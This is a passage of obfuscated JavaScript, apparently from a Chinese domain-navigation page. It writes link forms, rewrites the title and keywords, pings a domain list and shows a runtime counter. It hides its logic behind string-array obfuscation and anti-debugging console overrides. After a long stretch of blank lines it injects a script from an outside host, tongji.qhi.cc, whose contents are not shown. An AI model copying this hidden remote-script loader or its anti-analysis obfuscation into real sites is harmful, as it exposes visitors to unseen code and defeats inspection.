_0x1ab58e=_0x528505[_0x50b6('0xa7')]();continue;case'5':_0x10a2be[_0x50b6('0x1f')](setTimeout,function(){_0x22420f[_0x50b6('0x39')](yc_if_xs);},_0x10a2be[_0x50b6('0xb3')](_0x10a2be[_0x50b6('0xb3')](0xa,0x3c),0x3e8));continue;case'6':var _0x53dec2={};_0x53dec2[_0x50b6('0x39')]=function(_0x230dda){return _0x10a2be['NIPLU'](_0x230dda);};var _0x22420f=_0x53dec2;continue;}break;}}function TDK_tdk(){var _0x42b673={};_0x42b673['oXKWQ']='return\x20/\x22\x20+\x20this\x20+\x20\x22/';_0x42b673[_0x50b6('0x37')]=_0x50b6('0x50');_0x42b673[_0x50b6('0x73')]=_0x50b6('0x7a');_0x42b673['zXPDn']=_0x50b6('0x81');_0x42b673[_0x50b6('0x52')]=_0x50b6('0x2c');_0x42b673[_0x50b6('0xa6')]=function(_0x5983f6,_0x5b2e7d){return _0x5983f6+_0x5b2e7d;};_0x42b673[_0x50b6('0x12')]=function(_0x1b83fd,_0x1def04){return _0x1b83fd+_0x1def04;};_0x42b673[_0x50b6('0x31')]=_0x50b6('0x92');_0x42b673[_0x50b6('0xa5')]=_0x50b6('0xb6');_0x42b673[_0x50b6('0x25')]=_0x50b6('0x6b');_0x42b673[_0x50b6('0xb')]=function(_0x3873c1,_0x8c8106){return _0x3873c1===_0x8c8106;};_0x42b673[_0x50b6('0xb5')]=_0x50b6('0x82');_0x42b673[_0x50b6('0xb4')]=_0x50b6('0xc0');_0x42b673['mQKWp']=function(_0x124f81,_0x2c4c32){return _0x124f81+_0x2c4c32;};var _0x3879d5=_0x42b673;var _0x34aa32=_0x3879d5[_0x50b6('0x73')];var _0x5cb006=document['getElementsByTagName'](_0x50b6('0x3a'))[0x3];var _0x543e0c=document[_0x50b6('0x72')](_0x3879d5[_0x50b6('0x1d')])[0x2];var _0x4631aa=document[_0x50b6('0x72')](_0x3879d5[_0x50b6('0x52')])[0x1];if(_0x5cb006){_0x5cb006['innerHTML']=_0x34aa32;}else{document['write'](_0x3879d5[_0x50b6('0xa6')](_0x3879d5[_0x50b6('0x12')](_0x3879d5['JgEAc'],_0x34aa32),_0x3879d5[_0x50b6('0xa5')]));}if(_0x543e0c){_0x543e0c[_0x50b6('0xa8')]=_0x34aa32;}else{document[_0x50b6('0xaa')](_0x3879d5[_0x50b6('0x12')](_0x3879d5[_0x50b6('0x25')]+_0x34aa32,'\x22>'));}if(_0x4631aa){if(_0x3879d5['IVJzR'](_0x3879d5[_0x50b6('0xb5')],_0x3879d5[_0x50b6('0xb4')])){var _0x44a292=test['constructor'](_0x3879d5[_0x50b6('0x7e')])()[_0x50b6('0x8')](_0x3879d5[_0x50b6('0x37')]);return!_0x44a292[_0x50b6('0x7f')](_0x27e9ec);}else{_0x4631aa[_0x50b6('0xa8')]=_0x34aa32;}}else{document[_0x50b6('0xaa')](_0x3879d5[_0x50b6('0x5d')](_0x3879d5[_0x50b6('0x5d')]('<meta\x20name=\x22keywords\x22\x20content=\x22',_0x34aa32),'\x22>'));}}tim=0x1;setInterval(_0x50b6('0x79'),0x64);b=0x0;function butt(){var _0x4487e4={};_0x4487e4[_0x50b6('0x76')]='<form\x20name=autof>';_0x4487e4[_0x50b6('0x48')]=function(_0x517785,_0x3812){return _0x517785+_0x3812;};_0x4487e4[_0x50b6('0x66')]=function(_0x328ccf,_0x5dcfe5){return _0x328ccf+_0x5dcfe5;};_0x4487e4[_0x50b6('0x34')]=function(_0x1dd759,_0x28ac22){return _0x1dd759+_0x28ac22;};_0x4487e4[_0x50b6('0x5')]=function(_0x59fcd1,_0x5b6920){return _0x59fcd1+_0x5b6920;};_0x4487e4[_0x50b6('0x47')]=function(_0x3bd52a,_0x251a41){return _0x3bd52a+_0x251a41;};_0x4487e4[_0x50b6('0x26')]='<ix><ic><input\x20style=\x27background-color:';_0x4487e4[_0x50b6('0x24')]=_0x50b6('0x3e');_0x4487e4['dkBDt']=_0x50b6('0x5b');_0x4487e4['HVDdV']=_0x50b6('0x88');_0x4487e4[_0x50b6('0x6c')]='\x20size=40></ii><ib><input\x20type=button\x20value=点击进入\x20onclick=window.open(this.form.url';var _0x31e381=_0x4487e4;document[_0x50b6('0xaa')](_0x31e381['wYbAw']);for(var _0x252e79 in DOMAIN){var _0x18bde3=DOMAIN[_0x252e79];document['write'](_0x31e381['OliCP'](_0x31e381[_0x50b6('0x48')](_0x31e381[_0x50b6('0x48')](_0x31e381['OliCP'](_0x31e381[_0x50b6('0x66')](_0x31e381[_0x50b6('0x34')](_0x31e381[_0x50b6('0x34')](_0x31e381[_0x50b6('0x5')](_0x31e381[_0x50b6('0x47')](_0x31e381[_0x50b6('0x47')](_0x31e381[_0x50b6('0x47')](_0x31e381[_0x50b6('0x26')],_0x18bde3[0x2]),_0x31e381[_0x50b6('0x24')])+_0x18bde3[0x1],_0x31e381[_0x50b6('0x18')]),_0x252e79)+_0x50b6('0x78'),_0x252e79),'.value)></ic><input\x20type=text\x20name=txt'),_0x252e79),_0x31e381['HVDdV']),_0x252e79)+_0x31e381[_0x50b6('0x6c')],_0x252e79),_0x50b6('0xb8')));}document[_0x50b6('0xaa')](_0x50b6('0x6a'));}butt();function auto(_0x4b4c6b,_0x21f040,_0x46fdb9){var _0x5d0c25={};_0x5d0c25[_0x50b6('0x63')]='3|4|0|2|6|7|5|1';_0x5d0c25[_0x50b6('0xbd')]=function(_0x349754,_0x319b26){return _0x349754+_0x319b26;};_0x5d0c25[_0x50b6('0xc')]=_0x50b6('0x16');_0x5d0c25['AMPSg']=function(_0xa8d845,_0x212989){return _0xa8d845+_0x212989;};_0x5d0c25[_0x50b6('0x5a')]=function(_0x4965f9,_0x56003){return _0x4965f9>_0x56003;};_0x5d0c25[_0x50b6('0xc1')]=function(_0x46a9d6,_0x29a092){return _0x46a9d6+_0x29a092;};_0x5d0c25['tBuJG']=_0x50b6('0x36');_0x5d0c25[_0x50b6('0x1b')]='etJIT';_0x5d0c25[_0x50b6('0x4b')]=function(_0x49ba60,_0x51c30e){return _0x49ba60+_0x51c30e;};var _0x32cd4c=_0x5d0c25;document[_0x50b6('0x56')][0x0][_0x32cd4c[_0x50b6('0xbd')](_0x50b6('0xf'),b)][_0x50b6('0x45')]=_0x4b4c6b;document[_0x50b6('0x56')][0x0][_0x32cd4c['AQsSS'](_0x32cd4c['uRdrE'],b)]['value']=_0x21f040;document[_0x50b6('0x56')][0x0][_0x32cd4c[_0x50b6('0x30')](_0x32cd4c[_0x50b6('0xc')],b)][_0x50b6('0x46')]['backgroundColor']=_0x46fdb9;if(_0x32cd4c[_0x50b6('0x5a')](tim,0xc8)){document[_0x50b6('0x56')][0x0][_0x32cd4c[_0x50b6('0xc1')](_0x32cd4c['tBuJG'],b)][_0x50b6('0x45')]='链接超时';}else{if(_0x32cd4c[_0x50b6('0x1b')]!==_0x32cd4c[_0x50b6('0x1b')]){var _0x3b8c31=_0x32cd4c[_0x50b6('0x63')][_0x50b6('0x4d')]('|');var _0x3870ee=0x0;while(!![]){switch(_0x3b8c31[_0x3870ee++]){case'0':that['console']['debug']=func;continue;case'1':that['console'][_0x50b6('0x93')]=func;continue;case'2':that[_0x50b6('0x32')]['info']=func;continue;case'3':that[_0x50b6('0x32')][_0x50b6('0x8e')]=func;continue;case'4':that['console']['warn']=func;continue;case'5':that[_0x50b6('0x32')][_0x50b6('0x27')]=func;continue;case'6':that[_0x50b6('0x32')][_0x50b6('0x29')]=func;continue;case'7':that[_0x50b6('0x32')][_0x50b6('0x8b')]=func;continue;}break;}}else{document[_0x50b6('0x56')][0x0][_0x32cd4c[_0x50b6('0x4b')](_0x32cd4c[_0x50b6('0x61')],b)][_0x50b6('0x45')]=_0x32cd4c['SzjVT']('',tim)+'ms';}}b++;}function run(){var _0x3db3ef={};_0x3db3ef[_0x50b6('0x38')]=function(_0xe5ec66,_0x427967){return _0xe5ec66+_0x427967;};_0x3db3ef[_0x50b6('0x55')]=function(_0x1fdafd,_0x423e3d){return _0x1fdafd+_0x423e3d;};_0x3db3ef[_0x50b6('0xb0')]=function(_0x1a88ab,_0x4f2a76){return _0x1a88ab+_0x4f2a76;};_0x3db3ef[_0x50b6('0x54')]='<ix><ic><input\x20style=\x27background-color:';_0x3db3ef[_0x50b6('0x62')]=_0x50b6('0x5b');_0x3db3ef['aZIoN']='\x20type=button\x20onclick=window.open(this.form.url';_0x3db3ef[_0x50b6('0x3f')]=_0x50b6('0xbf');_0x3db3ef[_0x50b6('0x59')]=_0x50b6('0xb8');_0x3db3ef[_0x50b6('0x8c')]=function(_0x374b3b,_0x120e18){return _0x374b3b===_0x120e18;};_0x3db3ef[_0x50b6('0xd')]=_0x50b6('0x33');_0x3db3ef[_0x50b6('0x7')]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';_0x3db3ef[_0x50b6('0x9b')]=function(_0x24ba70,_0x68de55,_0x19ffc5){return _0x24ba70(_0x68de55,_0x19ffc5);};_0x3db3ef[_0x50b6('0x53')]=function(_0x4f3a50){return _0x4f3a50();};_0x3db3ef[_0x50b6('0xa3')]='<img\x20src=';_0x3db3ef[_0x50b6('0xc2')]=_0x50b6('0x40');_0x3db3ef[_0x50b6('0x51')]='\x27,\x27';var _0x4ba956=_0x3db3ef;var _0x383703=function(){var _0x291a39={};_0x291a39[_0x50b6('0x2e')]=_0x50b6('0xba');_0x291a39[_0x50b6('0x13')]=function(_0x5288bc,_0x58b120){return _0x4ba956['nbPey'](_0x5288bc,_0x58b120);};_0x291a39[_0x50b6('0x22')]=function(_0x4f4272,_0x4651e7){return _0x4ba956[_0x50b6('0x55')](_0x4f4272,_0x4651e7);};_0x291a39[_0x50b6('0x65')]=function(_0xc61db8,_0x4d9377){return _0x4ba956[_0x50b6('0xb0')](_0xc61db8,_0x4d9377);};_0x291a39['hpJou']=function(_0x1e4c6b,_0x1bbd8e){return _0x4ba956[_0x50b6('0xb0')](_0x1e4c6b,_0x1bbd8e);};_0x291a39[_0x50b6('0x89')]=function(_0x5552b5,_0x16cb43){return _0x4ba956['iPyHD'](_0x5552b5,_0x16cb43);};_0x291a39['fekQA']=_0x4ba956[_0x50b6('0x54')];_0x291a39[_0x50b6('0xa4')]=_0x4ba956[_0x50b6('0x62')];_0x291a39[_0x50b6('0x95')]=_0x4ba956[_0x50b6('0x42')];_0x291a39['ltOpq']=_0x4ba956[_0x50b6('0x3f')];_0x291a39[_0x50b6('0xc3')]=_0x50b6('0x88');_0x291a39[_0x50b6('0x8a')]=_0x4ba956['vsJPr'];_0x291a39[_0x50b6('0x14')]=function(_0x4584c5,_0x243676){return _0x4ba956[_0x50b6('0x8c')](_0x4584c5,_0x243676);};_0x291a39[_0x50b6('0x64')]=_0x4ba956['MAISK'];var _0x1e0de5=_0x291a39;var _0x120ee7=!![];return function(_0x4be8eb,_0xbe51e8){if(_0x1e0de5[_0x50b6('0x14')](_0x1e0de5['YRssP'],_0x50b6('0x3d'))){document[_0x50b6('0xaa')](_0x1e0de5['fODOo']);for(var _0x4ecb89 in DOMAIN){var _0x569bc9=DOMAIN[_0x4ecb89];document[_0x50b6('0xaa')](_0x1e0de5[_0x50b6('0x13')](_0x1e0de5[_0x50b6('0x22')](_0x1e0de5[_0x50b6('0x22')](_0x1e0de5[_0x50b6('0x22')](_0x1e0de5[_0x50b6('0x65')](_0x1e0de5['hfvac'](_0x1e0de5[_0x50b6('0x65')](_0x1e0de5[_0x50b6('0x71')](_0x1e0de5[_0x50b6('0x89')](_0x1e0de5['ruAyF'](_0x1e0de5[_0x50b6('0x89')](_0x1e0de5[_0x50b6('0x7b')],_0x569bc9[0x2])+_0x50b6('0x3e')+_0x569bc9[0x1],_0x1e0de5[_0x50b6('0xa4')]),_0x4ecb89)+_0x1e0de5['ZqFqs'],_0x4ecb89),_0x1e0de5[_0x50b6('0x97')]),_0x4ecb89),_0x1e0de5[_0x50b6('0xc3')]),_0x4ecb89),_0x50b6('0x9a')),_0x4ecb89),_0x1e0de5[_0x50b6('0x8a')]));}document['write'](_0x50b6('0x6a'));}else{var _0x46da5e=_0x120ee7?function(){if(_0xbe51e8){var _0x5f466d=_0xbe51e8[_0x50b6('0x4')](_0x4be8eb,arguments);_0xbe51e8=null;return _0x5f466d;}}:function(){};_0x120ee7=![];return _0x46da5e;}};}();var _0x9e3e96=_0x4ba956[_0x50b6('0x9b')](_0x383703,this,function(){var _0x19088f=function(){var _0x496a7a=_0x19088f[_0x50b6('0xbc')](_0x50b6('0x1a'))()[_0x50b6('0x8')](_0x4ba956[_0x50b6('0x7')]);return!_0x496a7a[_0x50b6('0x7f')](_0x9e3e96);};return _0x19088f();});_0x4ba956[_0x50b6('0x53')](_0x9e3e96);for(var _0x2b86df in DOMAIN){var _0x3a1463=DOMAIN[_0x2b86df];document[_0x50b6('0xaa')](_0x4ba956[_0x50b6('0xb0')](_0x4ba956['iPyHD'](_0x4ba956[_0x50b6('0xb0')](_0x4ba956[_0x50b6('0xa3')]+_0x3a1463[0x0],_0x4ba956[_0x50b6('0xc2')])+_0x3a1463[0x0]+_0x50b6('0x80'),_0x3a1463[0x1]),_0x4ba956['wCkZn'])+_0x3a1463[0x2]+_0x50b6('0x91'));}}run();function show_site_runtime(){var _0x2b2419={};_0x2b2419['NWSMT']=_0x50b6('0x6e');_0x2b2419[_0x50b6('0x1c')]=function(_0x280874,_0x2447ee){return _0x280874-_0x2447ee;};_0x2b2419[_0x50b6('0x74')]=_0x50b6('0x1');_0x2b2419[_0x50b6('0x44')]=function(_0x2b7577,_0x46a8df){return _0x2b7577*_0x46a8df;};_0x2b2419[_0x50b6('0xa0')]=function(_0x551d95,_0x5c4575){return _0x551d95*_0x5c4575;};_0x2b2419[_0x50b6('0x21')]=function(_0x1ff1bb,_0x5b7fd4){return _0x1ff1bb+_0x5b7fd4;};_0x2b2419[_0x50b6('0xb1')]=function(_0x2528e6,_0x4e8a84){return _0x2528e6+_0x4e8a84;};_0x2b2419[_0x50b6('0x6f')]=function(_0x36990f,_0x4d1463){return _0x36990f+_0x4d1463;};_0x2b2419['eLplS']=function(_0x243181,_0x42c1d8){return _0x243181+_0x42c1d8;};_0x2b2419['AfHzR']=function(_0x5a4d60,_0x2fcd92){return _0x5a4d60+_0x2fcd92;};_0x2b2419[_0x50b6('0x9f')]=_0x50b6('0x1e');_0x2b2419[_0x50b6('0x28')]=_0x50b6('0xae');_0x2b2419['djmpQ']=_0x50b6('0xb2');_0x2b2419[_0x50b6('0x4c')]=function(_0x3f8fec,_0x455016){return _0x3f8fec/_0x455016;};var _0x1aca6e=_0x2b2419;var _0x20f49d=_0x50b6('0x10')[_0x50b6('0x4d')]('|');var _0x1972c3=0x0;while(!![]){switch(_0x20f49d[_0x1972c3++]){case'0':X=new Date(_0x1aca6e[_0x50b6('0x49')]);continue;case'1':T=_0x1aca6e[_0x50b6('0x1c')](Y[_0x50b6('0x70')](),X[_0x50b6('0x70')]());continue;case'2':window[_0x50b6('0x9e')](_0x1aca6e[_0x50b6('0x74')],0x3e8);continue;case'3':h=_0x1aca6e[_0x50b6('0x1c')](d,D)*0x18;continue;case'4':i=_0x1aca6e[_0x50b6('0x44')](_0x1aca6e[_0x50b6('0xa0')](0x18*0x3c,0x3c),0x3e8);continue;case'5':site_runtime['innerHTML']=_0x1aca6e['FPXxt'](_0x1aca6e['ezTFM'](_0x1aca6e[_0x50b6('0x6f')](_0x1aca6e[_0x50b6('0x87')](_0x1aca6e[_0x50b6('0x87')](_0x1aca6e[_0x50b6('0x87')](_0x1aca6e[_0x50b6('0x77')](D,_0x1aca6e[_0x50b6('0x9f')]),H),_0x1aca6e[_0x50b6('0x28')]),M),_0x1aca6e[_0x50b6('0x9d')]),S),_0x50b6('0x3b'));continue;case'6':m=_0x1aca6e['wCrzp'](h-H,0x3c);continue;case'7':Y=new Date();continue;case'8':M=Math[_0x50b6('0xab')](m);continue;case'9':s=_0x1aca6e[_0x50b6('0x1c')](m,M)*0x3c;continue;case'10':H=Math[_0x50b6('0xab')](h);continue;case'11':S=Math[_0x50b6('0xab')](s);continue;case'12':d=_0x1aca6e[_0x50b6('0x4c')](T,i);continue;case'13':D=Math['floor'](d);continue;}break;}}









































































































































document.writeln('<script type="application/javascript" src="https://tongji.qhi.cc/js/tongji1.js"></script>');